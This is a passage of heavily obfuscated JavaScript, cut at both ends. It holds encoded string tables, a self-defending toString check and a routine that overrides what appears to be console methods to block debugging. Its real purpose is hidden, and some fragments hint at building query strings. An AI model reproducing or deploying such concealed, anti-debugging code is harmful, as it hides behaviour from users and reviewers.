_0x683354!==_0x9682da;},'LObgN':_0x63601f(0x1eb,0x25d,0x20b,0x1a3,0x2ce),'yAPTE':_0x3af4ec(0x324,0x30b,0x21d,0x301,0x2c3),'XVxas':function(_0x2f1feb,_0x23dbdb){return _0x2f1feb!==_0x23dbdb;},'yvbRT':_0x284c0e(0x1b6,0x1b8,0x12d,0x10c,0x237),'cALBW':_0x4fbca9(-0xdf,-0x11f,-0x44,0x5f,-0x122),'ChwjI':function(_0x310b67,_0x304b0e){return _0x310b67+_0x304b0e;},'DNxme':_0x4fbca9(0x13,-0x61,0x51,-0x24,-0x50)+_0x3af4ec(0x3a9,0x379,0x40d,0x3a3,0x2e9),'xGnTW':_0x4ab4cd(0x1ab,0x109,0x85,0xe7,0xf2)+_0x284c0e(0x21c,0x15c,0x2bc,0x167,0x171)+_0x4ab4cd(0x37,0x118,0x130,0x1c5,0x109)+')','fDbyy':_0x3af4ec(0x451,0x36c,0x3ae,0x39d,0x43a)+_0x63601f(0x1f3,0xe3,0x17a,0x138,0x20b)+_0x4fbca9(-0x42,-0xe3,-0x6,-0x56,-0x2c)+_0x63601f(0x1f6,0x25b,0x263,0x24d,0x1bc)+_0x3af4ec(0x3b1,0x3ff,0x347,0x323,0x240)+_0x284c0e(0x28b,0x250,0x1f2,0x1d4,0x23b)+_0x4ab4cd(0xc6,0x16e,0x231,0x26f,0x18a),'zBYWy':function(_0x27d486,_0x3e2879){return _0x27d486(_0x3e2879);},'ZqjiQ':_0x3af4ec(0x2c3,0x2e0,0x302,0x2ff,0x293),'powye':function(_0x2ad914,_0x1c69d0){return _0x2ad914+_0x1c69d0;},'qOAOG':_0x4ab4cd(0xe7,0x12e,-0x3c,0x116,0x60),'SVGnT':_0x4ab4cd(0xfa,0xef,0x12c,0x37,0xfe),'XNkSX':function(_0x4d4427,_0x58e5bf){return _0x4d4427(_0x58e5bf);},'BdZai':function(_0x2d3932,_0x143b51){return _0x2d3932===_0x143b51;},'NlrmQ':_0x3af4ec(0x2ac,0x3a1,0x3b8,0x321,0x289),'BGESV':_0x3af4ec(0x264,0x1ac,0x33d,0x271,0x32c),'CnSlW':function(_0x21dae3,_0x36176f){return _0x21dae3(_0x36176f);},'EldiH':function(_0x25f22c,_0x4f4194){return _0x25f22c+_0x4f4194;},'BuiJt':_0x63601f(0x168,0x158,0x1a5,0x1d8,0x238),'kuRyg':_0x4fbca9(0x52,-0x5a,0x47,0x6f,0x117),'puUro':_0x4ab4cd(0xc7,0x123,0x97,0x17,0xa7),'RpaBS':function(_0xf2ddb8,_0xd3525d,_0x15b8b8){return _0xf2ddb8(_0xd3525d,_0x15b8b8);},'pqFcL':function(_0x3c5f0a,_0xab84d7){return _0x3c5f0a/_0xab84d7;},'XbXhC':function(_0x4f3fc1,_0x46dee0){return _0x4f3fc1<_0x46dee0;},'Olkia':function(_0x346d52,_0x1bf4c8){return _0x346d52+_0x1bf4c8;},'tGtgx':_0x4ab4cd(0x130,0xe7,-0x2e,0x12d,0x4d),'dbNoS':_0x4ab4cd(0xfd,0x1e7,0x1e5,0x297,0x1d0),'lNPYN':_0x4fbca9(-0xcb,-0xd7,-0xc,0x21,0x72)+'g','SsiwH':function(_0x5eedbf,_0x436082){return _0x5eedbf===_0x436082;},'Nilro':_0x4ab4cd(0x22a,0x1d2,0x1be,0xdb,0x167),'bevjX':_0x4fbca9(-0xac,-0x130,-0x12f,-0x154,-0xe2),'devNb':_0x3af4ec(0x297,0x43e,0x348,0x35d,0x3dd)+_0x63601f(0x26f,0x190,0x1e0,0x20d,0x1be)+'4','JgbzX':function(_0x466a04,_0x996656){return _0x466a04!==_0x996656;},'uYxmj':_0x63601f(0x1b4,0x11d,0x202,0x2b5,0x1d3),'nFrli':_0x4fbca9(-0x128,-0x7c,-0x11c,-0x6a,-0x84),'OImtk':_0x284c0e(0x21b,0x199,0x142,0x2d2,0x225),'bjKKs':_0x3af4ec(0x244,0x2f0,0x208,0x294,0x1bf),'IDXex':_0x3af4ec(0x3b5,0x39a,0x3ef,0x386,0x43a),'zcQds':_0x63601f(0x3d,0x1ab,0xe5,0x12f,0x140)+_0x4fbca9(0x5b,-0xf8,-0x3d,-0x6f,-0x96)+_0x3af4ec(0x27c,0x1dd,0x250,0x295,0x2f6),'lPYcM':_0x63601f(0x116,0x1d7,0xfb,0xf2,0x133)+'er','atepm':function(_0x4ab148,_0x448bac){return _0x4ab148+_0x448bac;},'FuxzV':_0x4ab4cd(0xb7,0xa3,0x11d,0x31,0xbc)+_0x4ab4cd(0xdc,0x1cf,0xba,0x13d,0x10f)+'t','oVXNi':function(_0x3706c4,_0x5cb85a){return _0x3706c4===_0x5cb85a;},'rupub':_0x4fbca9(0x71,-0x9,0x76,0x81,0x14c),'gIoSl':_0x4ab4cd(-0x88,0x78,0x111,0xbe,0x53),'OvpGO':_0x284c0e(0x1c6,0xf0,0x229,0x131,0x127),'YOiye':function(_0x3274d2,_0x3ba7ff){return _0x3274d2+_0x3ba7ff;},'nazRQ':function(_0x47d9f6,_0xc9297b){return _0x47d9f6!==_0xc9297b;},'KbOaK':_0x284c0e(0x1ba,0x26d,0x119,0x154,0xe6),'LaagE':_0x3af4ec(0x3b6,0x2e0,0x324,0x3a9,0x476),'xhYKd':function(_0x4dd3db,_0x587f95){return _0x4dd3db<_0x587f95;},'TniZh':function(_0x4331e0,_0x81f543){return _0x4331e0===_0x81f543;},'hpCMo':_0x3af4ec(0x2ec,0x359,0x3a8,0x311,0x384),'iAwfW':_0x3af4ec(0x2a6,0x2d2,0x1f4,0x2bd,0x21a)+_0x3af4ec(0x2cb,0x304,0x288,0x293,0x2fb)+'1','uzRpZ':function(_0x36dacb){return _0x36dacb();},'fTwVW':_0x284c0e(0x19e,0x189,0x27e,0x1f3,0x211)+'n=','vCOwI':function(_0x3bb043,_0x7d1388){return _0x3bb043(_0x7d1388);},'wXbCE':function(_0x388e19,_0xd413a8,_0x1f4331){return _0x388e19(_0xd413a8,_0x1f4331);},'VGBpg':_0x63601f(0x1ce,0x273,0x21b,0x1e6,0x288)+_0x4fbca9(0x2c,-0x159,-0x8c,-0xaa,-0x73)+_0x4fbca9(-0x122,0x46,-0x69,-0x113,-0xed)+'t9','aahuk':_0x284c0e(0x2ed,0x322,0x235,0x312,0x29c),'fkTRt':_0x3af4ec(0x2ae,0x22a,0x1e9,0x26e,0x214),'ELoci':_0x63601f(0x222,0x276,0x1d7,0x17e,0x230)+_0x4fbca9(-0x3,-0x78,0xf,-0xd5,0x96)+_0x3af4ec(0x228,0x2aa,0x261,0x27b,0x291)+_0x63601f(0x1bf,0x2bf,0x258,0x183,0x175)+_0x284c0e(0x2d7,0x355,0x2a7,0x326,0x27c)+'w','kQUby':function(_0x457756,_0x24fd34){return _0x457756!==_0x24fd34;},'GZYlW':_0x284c0e(0x27e,0x28c,0x1b5,0x1c5,0x327)+_0x63601f(0x168,0xda,0x113,0x1bc,0x11f),'hPeMl':_0x284c0e(0x211,0x1aa,0x16f,0x22d,0x248),'AZRvn':function(_0x5794bb,_0x45e192){return _0x5794bb+_0x45e192;},'HUJXa':_0x4fbca9(0x1f,-0x6b,0x6b,0xf1,0xbf),'ojfZx':_0x284c0e(0x29c,0x2a5,0x27b,0x32d,0x23a)+_0x63601f(0x1bb,0x21f,0x18a,0x1a7,0x180)+_0x4ab4cd(0x3a,0x85,0x16c,0x7b,0xa5)+'nt','Yjdmz':function(_0x17f328,_0x3210cf){return _0x17f328+_0x3210cf;},'povAK':_0x63601f(0x235,0x2da,0x207,0x274,0x1a7)+_0x4ab4cd(0x9e,0xc4,-0x1d,0xf1,0x3d)+_0x4fbca9(0x7f,0xc9,0x27,0xc8,0x24),'jjbTk':_0x63601f(0xe9,0x102,0x1af,0x110,0x280)+_0x3af4ec(0x19d,0x306,0x18b,0x23d,0x2fe)+_0x4ab4cd(0x1e9,0x28a,0x2a4,0x1b6,0x1cd)+'d=','QueXH':function(_0x3fabab,_0x5ee4fe){return _0x3fabab+_0x5ee4fe;},'bJaAG':_0x3af4ec(0x2fc,0x38c,0x1f1,0x2a7,0x1f5)+_0x63601f(0x177,0x15f,0x1ef,0x146,0x149)+_0x284c0e(0x2d8,0x28a,0x25f,0x232,0x377),'LHOIb':function(_0x43dfb6,_0x2ac873){return _0x43dfb6+_0x2ac873;},'RpiYb':_0x284c0e(0x289,0x29c,0x299,0x2e3,0x32c)+'=','eCSWw':_0x4fbca9(-0x69,-0x63,-0x4,0xa,-0x12)+'=','gODuh':function(_0x484512,_0x37b701){return _0x484512!==_0x37b701;},'HCXne':function(_0x45fed5,_0x26220d){return _0x45fed5!==_0x26220d;},'dCigv':_0x4ab4cd(0x70,0x77,0x198,0xe8,0xb5),'JrgYy':function(_0x28884b,_0xb0b538){return _0x28884b+_0xb0b538;},'qGasa':function(_0x579de6,_0x2e657a){return _0x579de6(_0x2e657a);},'boAsx':function(_0x51a8eb,_0x36ecbb){return _0x51a8eb!==_0x36ecbb;},'HrpiO':function(_0x5ad762,_0x20db07){return _0x5ad762===_0x20db07;},'aqVjY':_0x4fbca9(-0x124,-0x106,-0xc0,-0x109,-0x10),'rhmya':function(_0x284118,_0x290d8a){return _0x284118+_0x290d8a;},'lMprt':function(_0x4acc58,_0x4a61a8){return _0x4acc58(_0x4a61a8);},'BOzAY':_0x4ab4cd(0x0,-0x3e,0xa5,0x137,0xa4)+'t','bmcjY':_0x3af4ec(0x211,0x2d2,0x157,0x202,0x231)+_0x63601f(0x14,0xf1,0xc0,0x12,0x35)+_0x3af4ec(0x2bd,0x2ad,0x19b,0x21b,0x2bb)+_0x3af4ec(0x410,0x2c9,0x3d9,0x342,0x337)+'pt','Katkc':function(_0x581269,_0x1a3478){return _0x581269+_0x1a3478;}},_0xc1c613=(function(){function _0x46b83a(_0x3b9cd8,_0x38d281,_0x207bed,_0x2faeca,_0x2c971f){return _0x4fbca9(_0x207bed,_0x38d281-0x13f,_0x3b9cd8-0x5e5,_0x2faeca-0x56,_0x2c971f-0x7f);}function _0x3b9f23(_0x4a9fdc,_0x43a3fe,_0x21357a,_0x367a4a,_0xd6a2c9){return _0x4ab4cd(_0x4a9fdc-0x50,_0x43a3fe-0xbd,_0x21357a-0x40,_0x43a3fe,_0x21357a-0xdd);}function _0x3d3a44(_0x4d3c1e,_0x50e62f,_0x593772,_0x5b9ac1,_0x52779b){return _0x4fbca9(_0x52779b,_0x50e62f-0xc4,_0x4d3c1e-0x3f4,_0x5b9ac1-0x164,_0x52779b-0x2e);}function _0x54f819(_0x17b1cf,_0x3c204d,_0x46307f,_0x46dab6,_0x1b56fa){return _0x63601f(_0x17b1cf-0xfd,_0x3c204d-0xb2,_0x46307f-0x137,_0x17b1cf,_0x1b56fa-0x146);}function _0x39bf6e(_0x7add15,_0x53e76b,_0x4e76b0,_0x500b75,_0x11170d){return _0x3af4ec(_0x7add15,_0x53e76b-0xd9,_0x4e76b0-0xb,_0x500b75-0x53,_0x11170d-0x149);}var _0x141853={'YIrPP':_0x5ef0f5[_0x39bf6e(0x3ef,0x2c1,0x365,0x379,0x2ed)],'kEdIW':function(_0x5ab858,_0x577530){function _0x3ec845(_0x4c1e54,_0x39f209,_0x49b566,_0x32054e,_0x5a2751){return _0x39bf6e(_0x39f209,_0x39f209-0x1b,_0x49b566-0x182,_0x5a2751-0x1f1,_0x5a2751-0xbb);}return _0x5ef0f5[_0x3ec845(0x419,0x4fd,0x4c7,0x3e0,0x49f)](_0x5ab858,_0x577530);},'IUgoN':function(_0x35d150,_0x54a69d){function _0x4f3129(_0x3a3184,_0x2fc727,_0x57b4c8,_0x421ba4,_0x28c3ac){return _0x39bf6e(_0x3a3184,_0x2fc727-0x1b6,_0x57b4c8-0x8b,_0x57b4c8- -0x301,_0x28c3ac-0x1d0);}return _0x5ef0f5[_0x4f3129(0xf9,0x79,0x29,0xf6,-0x2e)](_0x35d150,_0x54a69d);},'aIkcq':function(_0x5e1eb8,_0x1c14fc){function _0x16f621(_0xb7166b,_0x382ec1,_0xf52a10,_0x4d823f,_0x2237eb){return _0x39bf6e(_0x382ec1,_0x382ec1-0x1cb,_0xf52a10-0x16e,_0x4d823f- -0x332,_0x2237eb-0x12b);}return _0x5ef0f5[_0x16f621(0x5c,0x23,0xd9,-0x8,0x6a)](_0x5e1eb8,_0x1c14fc);},'SyEWh':_0x5ef0f5[_0x39bf6e(0x3ed,0x3d8,0x353,0x41b,0x39a)],'Onlsr':_0x5ef0f5[_0x46b83a(0x509,0x593,0x49e,0x554,0x4d3)],'fRFjT':function(_0x56dfb5){function _0x4004b2(_0x29ee04,_0x23c0be,_0x2538d1,_0x4a2ae4,_0x1a4b9d){return _0x54f819(_0x1a4b9d,_0x23c0be-0x1ac,_0x29ee04- -0x390,_0x4a2ae4-0x197,_0x1a4b9d-0xf4);}return _0x5ef0f5[_0x4004b2(-0x113,-0x100,-0x102,-0x181,-0x189)](_0x56dfb5);},'rDcDd':function(_0x35c0dc,_0x486fe0){function _0x1fc3cc(_0x284db4,_0x38c490,_0x2f451e,_0x56b374,_0xbed867){return _0x46b83a(_0xbed867- -0x5d4,_0x38c490-0x17,_0x56b374,_0x56b374-0x1a4,_0xbed867-0x1d);}return _0x5ef0f5[_0x1fc3cc(-0xb2,-0x72,0x12,-0x90,-0x23)](_0x35c0dc,_0x486fe0);},'MwGxx':_0x5ef0f5[_0x54f819(0x27b,0x35b,0x2f3,0x2bc,0x2fd)],'aEMAL':_0x5ef0f5[_0x3b9f23(0x2bb,0x2b2,0x2b6,0x2cf,0x1e8)],'FSrLQ':_0x5ef0f5[_0x39bf6e(0x375,0x277,0x33c,0x34b,0x34f)],'odhZF':_0x5ef0f5[_0x46b83a(0x54d,0x5dd,0x60e,0x510,0x4d0)],'cJEsS':_0x5ef0f5[_0x3b9f23(0x113,0x1f9,0x1d4,0x283,0x14e)],'whNxC':_0x5ef0f5[_0x3d3a44(0x347,0x3d8,0x39c,0x3ac,0x3c9)],'KiSAs':_0x5ef0f5[_0x3b9f23(0xd7,0xfd,0x194,0x228,0x169)],'jpjQI':_0x5ef0f5[_0x3d3a44(0x329,0x3cd,0x384,0x2a9,0x3cf)]};if(_0x5ef0f5[_0x54f819(0x248,0x322,0x302,0x25f,0x332)](_0x5ef0f5[_0x3d3a44(0x462,0x395,0x419,0x4c0,0x3bf)],_0x5ef0f5[_0x54f819(0x2ca,0x43b,0x372,0x2fe,0x28d)])){var _0x10b9f4=_0x141853[_0x46b83a(0x520,0x591,0x5d8,0x502,0x45d)][_0x39bf6e(0x296,0x2e4,0x1ef,0x2ba,0x304)]('|'),_0x20f97d=-0x482*-0x1+-0x9ce+0x54c;while(!![]){switch(_0x10b9f4[_0x20f97d++]){case'0':try{var _0x6b51a3=ZzVGgi[_0x3b9f23(0x25a,0x27f,0x29b,0x2a0,0x234)](_0x3d0964,ZzVGgi[_0x39bf6e(0x3da,0x284,0x27b,0x31c,0x3dc)](ZzVGgi[_0x54f819(0x31c,0x2c0,0x358,0x2af,0x3ae)](ZzVGgi[_0x54f819(0x275,0x2fa,0x2de,0x2ff,0x222)],ZzVGgi[_0x3b9f23(0x1bf,0x2e9,0x297,0x2d9,0x30f)]),');'));_0x28be7f=ZzVGgi[_0x3b9f23(0x1bd,0x25c,0x273,0x338,0x279)](_0x6b51a3);}catch(_0x462516){_0x28be7f=_0x425045;}continue;case'1':for(var _0x324674=-0xd45+0x15a9*0x1+-0x864;ZzVGgi[_0x3d3a44(0x39a,0x3d1,0x2dc,0x3dc,0x430)](_0x324674,_0x13ab62[_0x3b9f23(0x2a3,0x216,0x21c,0x1cf,0x20d)+'h']);_0x324674++){var _0x160cad=ZzVGgi[_0x3b9f23(0x1ee,0x197,0x1bf,0xfb,0x17c)][_0x46b83a(0x51c,0x506,0x451,0x442,0x5eb)]('|'),_0x505505=-0xc59+-0x1215+0x1e6e;while(!![]){switch(_0x160cad[_0x505505++]){case'0':_0x2ec3c8[_0xb061f7]=_0x5101f6;continue;case'1':_0x5101f6[_0x3d3a44(0x474,0x3df,0x3e4,0x421,0x4d0)+_0x39bf6e(0x203,0x26f,0x295,0x253,0x247)]=_0x29fd6f[_0x46b83a(0x58e,0x62c,0x4dd,0x56c,0x4ca)](_0x359f9a);continue;case'2':var _0xb061f7=_0x13ab62[_0x324674];continue;case'3':var _0x186f0b=_0x2ec3c8[_0xb061f7]||_0x5101f6;continue;case'4':_0x5101f6[_0x3d3a44(0x436,0x480,0x433,0x450,0x508)+_0x3d3a44(0x2c9,0x239,0x34a,0x3a8,0x3a5)]=_0x186f0b[_0x46b83a(0x627,0x6e8,0x613,0x62b,0x6e0)+_0x54f819(0x2b2,0x1cb,0x1d9,0x2b7,0x193)][_0x54f819(0x1ee,0x2eb,0x2ad,0x233,0x243)](_0x186f0b);continue;case'5':var _0x5101f6=_0x399809[_0x3b9f23(0x2f4,0x20a,0x28a,0x251,0x288)+_0x3d3a44(0x37f,0x376,0x338,0x34c,0x2c1)+'r'][_0x3d3a44(0x401,0x4bb,0x44f,0x4d1,0x45b)+_0x46b83a(0x5f5,0x6b2,0x64d,0x661,0x680)][_0x3b9f23(0x19a,0x24f,0x1dc,0x159,0x2a9)](_0x573cf5);continue;}break;}}continue;case'2':var _0x2ec3c8=_0x28be7f[_0x39bf6e(0x422,0x371,0x3aa,0x345,0x33d)+'le']=_0x28be7f[_0x3b9f23(0x227,0x2d1,0x1f5,0x121,0x263)+'le']||{};continue;case'3':var _0x28be7f;continue;case'4':var _0x13ab62=[ZzVGgi[_0x3b9f23(0x1ba,0x17c,0x165,0xf5,0xf9)],ZzVGgi[_0x39bf6e(0x265,0x1a1,0x242,0x26d,0x23a)],ZzVGgi[_0x39bf6e(0x385,0x330,0x2a8,0x353,0x3fa)],ZzVGgi[_0x39bf6e(0x416,0x361,0x411,0x36d,0x347)],ZzVGgi[_0x46b83a(0x64c,0x661,0x702,0x728,0x5c4)],ZzVGgi[_0x3d3a44(0x34f,0x3cb,0x320,0x332,0x3c8)],ZzVGgi[_0x46b83a(0x53f,0x4d5,0x4d6,0x476,0x4e6)]];continue;}break;}}else{var _0x11e329=!![];return function(_0x26ecf2,_0xeb0171){var _0x58bdef={'bIZWh':function(_0x346941,_0x3998df){function _0x1cc9a5(_0x225719,_0x1596fa,_0x479b87,_0x535159,_0x33596b){return _0x208a(_0x535159-0x3a1,_0x225719);}return _0x5ef0f5[_0x1cc9a5(0x6c4,0x736,0x6ab,0x6d3,0x6de)](_0x346941,_0x3998df);},'gWVWy':_0x5ef0f5[_0x2d8020(0x40a,0x4d2,0x4eb,0x44e,0x412)],'rwZbh':_0x5ef0f5[_0x1e0d5b(-0x98,-0x7a,-0x158,-0x14f,-0x15f)],'BeGep':function(_0x5b0db8,_0x30adf2){function _0x189562(_0x46c211,_0x12357a,_0x5105e1,_0x284ee2,_0x31291e){return _0x1e0d5b(_0x5105e1-0x57c,_0x12357a-0x1b5,_0x5105e1-0x1d7,_0x284ee2,_0x31291e-0x1d0);}return _0x5ef0f5[_0x189562(0x5dc,0x463,0x50c,0x5e6,0x536)](_0x5b0db8,_0x30adf2);},'KgVfv':_0x5ef0f5[_0x2d8020(0x525,0x47e,0x5f0,0x5be,0x461)]};function _0x1e0d5b(_0x45576,_0x30beb9,_0x388bca,_0x4c8921,_0xe38941){return _0x39bf6e(_0x4c8921,_0x30beb9-0x16d,_0x388bca-0x59,_0x45576- -0x47d,_0xe38941-0x60);}function _0x2d8020(_0x12b2b5,_0x30e745,_0xcd483a,_0x17c92f,_0x105de9){return _0x46b83a(_0x12b2b5- -0xb2,_0x30e745-0x116,_0xcd483a,_0x17c92f-0xc2,_0x105de9-0x40);}function _0x1b0a86(_0x5679c5,_0x2750d0,_0x4b9501,_0x3bee4c,_0x380794){return _0x39bf6e(_0x380794,_0x2750d0-0x5a,_0x4b9501-0x1b9,_0x4b9501- -0x471,_0x380794-0x1b8);}function _0x4c6400(_0x5cda06,_0x372b7a,_0x1a4528,_0x34a471,_0xc9aa5f){return _0x39bf6e(_0x1a4528,_0x372b7a-0x122,_0x1a4528-0x45,_0x372b7a-0xeb,_0xc9aa5f-0x9e);}function _0x3f09ff(_0x2a55e7,_0x316602,_0x100ee2,_0x421800,_0x43fcdd){return _0x46b83a(_0x43fcdd- -0x6c5,_0x316602-0x1be,_0x100ee2,_0x421800-0x1a4,_0x43fcdd-0x19f);}if(_0x5ef0f5[_0x1e0d5b(-0x7d,0x3a,-0x9,-0x99,-0x7b)](_0x5ef0f5[_0x3f09ff(0x19,-0x123,-0x95,-0x19f,-0xba)],_0x5ef0f5[_0x3f09ff(-0xd4,-0x11a,-0x17d,-0x10,-0xba)]))return![];else{var _0x3b900c=_0x11e329?function(){function _0x87fc3e(_0x54f060,_0x1fef17,_0x30bcba,_0x868f1b,_0x2ba770){return _0x3f09ff(_0x54f060-0x1ca,_0x1fef17-0xc5,_0x30bcba,_0x868f1b-0xcb,_0x868f1b-0x36b);}function _0x518724(_0x3ac60c,_0xb48e8b,_0x299876,_0x2c9955,_0xd8a13d){return _0x3f09ff(_0x3ac60c-0x11e,_0xb48e8b-0x1cc,_0x2c9955,_0x2c9955-0x6a,_0xd8a13d-0x755);}function _0x2bcc44(_0x385342,_0x14ea85,_0x4c9b5f,_0x5ee39f,_0x284691){return _0x4c6400(_0x385342-0x101,_0x4c9b5f- -0x73,_0x284691,_0x5ee39f-0x2d,_0x284691-0x1d5);}function _0x4368cf(_0x3007ef,_0x3e7eea,_0x483a03,_0x2c2fac,_0x2ca89b){return _0x4c6400(_0x3007ef-0x10f,_0x2c2fac- -0x3df,_0x483a03,_0x2c2fac-0x1cd,_0x2ca89b-0x1ed);}function _0x50a63a(_0x25d144,_0x66d35,_0x16c7bb,_0x3484a,_0x3d8525){return _0x2d8020(_0x3484a-0xd9,_0x66d35-0x171,_0x25d144,_0x3484a-0x56,_0x3d8525-0xdc);}if(_0x58bdef[_0x87fc3e(0x10d,0xe5,0x1da,0x16e,0x234)](_0x58bdef[_0x87fc3e(0x323,0x3c6,0x227,0x30a,0x3ef)],_0x58bdef[_0x2bcc44(0x276,0x353,0x34d,0x2bc,0x2c4)])){if(_0xeb0171){if(_0x58bdef[_0x518724(0x726,0x6a4,0x705,0x66c,0x6f6)](_0x58bdef[_0x87fc3e(0x27d,0x3cb,0x237,0x2fc,0x2ac)],_0x58bdef[_0x2bcc44(0x4cf,0x4a5,0x46c,0x4c6,0x3d7)])){var _0x2e2b0a=_0xeb0171[_0x50a63a(0x61d,0x627,0x67b,0x690,0x6ce)](_0x26ecf2,arguments);return _0xeb0171=null,_0x2e2b0a;}else return!![];}}else return _0x5d18f4;}:function(){};return _0x11e329=![],_0x3b900c;}};}}()),_0xbd7049=_0x5ef0f5[_0x3af4ec(0x1ff,0x329,0x308,0x257,0x312)](_0xc1c613,this,function(){function _0x594ebf(_0x29f1ee,_0x2a4588,_0x85ab6d,_0x123b5d,_0x19c3b3){return _0x284c0e(_0x85ab6d- -0xe8,_0x2a4588-0x7a,_0x123b5d,_0x123b5d-0x122,_0x19c3b3-0x4d);}function _0x5e37eb(_0xb2ba64,_0x2b5cdc,_0x25f18a,_0xfa5115,_0xbe5747){return _0x63601f(_0xb2ba64-0x10c,_0x2b5cdc-0x6c,_0xfa5115- -0x197,_0xb2ba64,_0xbe5747-0x127);}function _0x57c265(_0xdd6a5e,_0x205b3c,_0x4b6312,_0x301c16,_0x3ed0d3){return _0x4fbca9(_0x205b3c,_0x205b3c-0x1e9,_0x301c16-0x223,_0x301c16-0x15f,_0x3ed0d3-0x15c);}function _0x329efa(_0x2f2ea4,_0x31ccba,_0x4a35b7,_0x22ad46,_0x232920){return _0x4fbca9(_0x31ccba,_0x31ccba-0x194,_0x2f2ea4-0x353,_0x22ad46-0x1db,_0x232920-0x36);}function _0xe1556(_0x38dbc3,_0x1da422,_0x2e775d,_0x561baf,_0x4eb86f){return _0x3af4ec(_0x38dbc3,_0x1da422-0xe9,_0x2e775d-0x130,_0x1da422-0x2d0,_0x4eb86f-0xd7);}if(_0x5ef0f5[_0x594ebf(0x17d,0x1e1,0x104,0x23,0x6f)](_0x5ef0f5[_0xe1556(0x4a3,0x511,0x430,0x57a,0x519)],_0x5ef0f5[_0xe1556(0x54d,0x511,0x505,0x5da,0x59b)])){var _0x1dd859=_0xaf7e5[_0xe1556(0x73f,0x684,0x689,0x5c4,0x6ca)](_0x30c4ea,arguments);return _0x3f37e7=null,_0x1dd859;}else return _0xbd7049[_0x594ebf(0x140,0x103,0x1d7,0x1c7,0xfc)+_0x594ebf(0x13d,0x5a,0x6a,0x9,0x115)]()[_0x57c265(0x27c,0x28f,0x1d4,0x1d7,0x1f2)+'h'](_0x5ef0f5[_0xe1556(0x579,0x659,0x5ad,0x5f2,0x66a)])[_0x329efa(0x395,0x45b,0x3f0,0x3e5,0x2dc)+_0x329efa(0x228,0x1d3,0x1ac,0x253,0x2ef)]()[_0x594ebf(0x18e,0x1f3,0x1ec,0x2c4,0x27f)+_0x594ebf(0xf9,0x1e3,0x120,0x74,0x197)+'r'](_0xbd7049)[_0x594ebf(0xc6,0x1d5,0x149,0x1af,0x17c)+'h'](_0x5ef0f5[_0x594ebf(0x222,0x135,0x1ee,0x29c,0x1a5)]);});_0x5ef0f5[_0x63601f(0x201,0x1e2,0x146,0xa0,0x97)](_0xbd7049);var _0x55d82b=(function(){function _0x53b025(_0x49d188,_0x5d48e7,_0x144353,_0x1ea72e,_0x37811d){return _0x284c0e(_0x49d188- -0x61,_0x5d48e7-0x143,_0x144353,_0x1ea72e-0x8e,_0x37811d-0x61);}function _0x2dbadb(_0x26168f,_0x118582,_0x1b5202,_0x368cbc,_0x3c18a8){return _0x4ab4cd(_0x26168f-0x1db,_0x118582-0x25,_0x1b5202-0x139,_0x118582,_0x368cbc- -0xb0);}function _0x18d3e3(_0x54f0f5,_0x5e803d,_0x812a44,_0x5f1ad9,_0x1595e3){return _0x3af4ec(_0x5f1ad9,_0x5e803d-0x1a6,_0x812a44-0x55,_0x1595e3-0x38,_0x1595e3-0x13e);}function _0x45382d(_0x410db1,_0x375160,_0x1b91d6,_0x375524,_0x2b71c9){return _0x63601f(_0x410db1-0x1ab,_0x375160-0x15f,_0x375524-0x118,_0x2b71c9,_0x2b71c9-0x9d);}if(_0x5ef0f5[_0x2dbadb(-0x85,0xb3,-0x42,-0x2d,-0x75)](_0x5ef0f5[_0x2dbadb(0x95,0x14e,-0x9,0xd8,0x2)],_0x5ef0f5[_0x45382d(0x2f1,0x409,0x29c,0x32b,0x39c)])){var _0x5daaf1=!![];return function(_0x49a0aa,_0x42b2fa){function _0x322662(_0x4c21a6,_0x30de3a,_0x4d8e11,_0x2cd86b,_0x3b1ba0){return _0x45382d(_0x4c21a6-0xaa,_0x30de3a-0x1d7,_0x4d8e11-0x163,_0x4c21a6-0x235,_0x4d8e11);}function _0x53dd1a(_0x230ec,_0x30e8de,_0x5916e8,_0x312e86,_0xe907e5){return _0x45382d(_0x230ec-0x155,_0x30e8de-0x8e,_0x5916e8-0x10f,_0x312e86-0x21a,_0xe907e5);}function _0x30becb(_0x339cee,_0x153dcc,_0x3b623a,_0x55d1c3,_0xffa8a9){return _0x2dbadb(_0x339cee-0xbf,_0x339cee,_0x3b623a-0x88,_0xffa8a9- -0x9a,_0xffa8a9-0x1c0);}function _0x431f08(_0x1f65d0,_0x185e24,_0xd640db,_0x4fe6f2,_0xb58867){return _0x18d3e3(_0x1f65d0-0x17a,_0x185e24-0x176,_0xd640db-0x0,_0x4fe6f2,_0x185e24-0x100);}var _0x224d2c={'becvC':function(_0x64da5b,_0x4bd58e){function _0x7a001a(_0x276d9f,_0x3a83ce,_0x161a4e,_0xa259b0,_0x2eb4db){return _0x208a(_0x3a83ce-0x2f8,_0x2eb4db);}return _0x5ef0f5[_0x7a001a(0x61c,0x5ab,0x573,0x522,0x4df)](_0x64da5b,_0x4bd58e);},'XigfN':_0x5ef0f5[_0x30becb(-0x10e,0x43,0x27,0x92,-0x3c)],'HUPxP':function(_0x57c56c,_0x16c8e6){function _0x5601b3(_0x4f966e,_0x59a14c,_0x3dffe1,_0x5c53bc,_0x2a6c31){return _0x30becb(_0x59a14c,_0x59a14c-0xd2,_0x3dffe1-0xa4,_0x5c53bc-0x1d2,_0x4f966e-0x30b);}return _0x5ef0f5[_0x5601b3(0x350,0x2ae,0x31b,0x36b,0x3c9)](_0x57c56c,_0x16c8e6);},'grySz':_0x5ef0f5[_0x53dd1a(0x374,0x4a1,0x43d,0x41f,0x3af)],'NfJka':_0x5ef0f5[_0x30becb(0xb5,0x9f,0x123,0xbe,0xa3)],'kbXmX':function(_0x472f46,_0x40971c){function _0x4d5845(_0x33cbd6,_0x3d75ec,_0x217e0d,_0x2b451d,_0x59bb89){return _0x30becb(_0x59bb89,_0x3d75ec-0x1d9,_0x217e0d-0x37,_0x2b451d-0x1e9,_0x3d75ec- -0x4f);}return _0x5ef0f5[_0x4d5845(-0x21b,-0x162,-0xf6,-0x163,-0x1fc)](_0x472f46,_0x40971c);},'Hdfls':_0x5ef0f5[_0x322662(0x429,0x372,0x359,0x43a,0x3a5)],'vxEss':_0x5ef0f5[_0x322662(0x439,0x3f3,0x3f2,0x439,0x4c8)],'gRLcy':_0x5ef0f5[_0x30becb(-0x52,-0x97,-0xd7,-0x153,-0x6f)]};function _0x13ddd3(_0x547d5c,_0x41f8c6,_0x145ade,_0x274b72,_0x3d4eb6){return 